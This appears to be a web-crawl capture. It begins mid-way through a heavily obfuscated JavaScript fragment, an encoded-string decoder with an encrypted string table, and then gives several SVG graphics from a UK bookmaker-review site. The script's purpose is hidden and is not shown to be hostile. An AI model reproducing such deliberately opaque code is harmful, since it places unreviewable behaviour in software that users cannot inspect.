A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Button-Coral.svg
body_size: 11672
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Coral</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Coral" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#0155B2" xlink:href="#path-1"></use>
        </g>
        <image id="Coral-Logo" x="30" y="-38" width="120" height="120" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/ul_marker.svg
body_size: 219
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="5" height="5" viewBox="0 0 5 5"><defs><path id="7b8pa" d="M101 6481a2 2 0 0 1 2-2h1a2 2 0 0 1 2 2v1a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2z"/></defs><g><g transform="translate(-101 -6479)"><use fill="#307fe2" xlink:href="#7b8pa"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg
body_size: 2302
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Coral</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Coral" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#0155B2" xlink:href="#path-1"></use>
            <image id="Coral-Logo" mask="url(#mask-2)" x="9" y="12" width="22" height="17" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>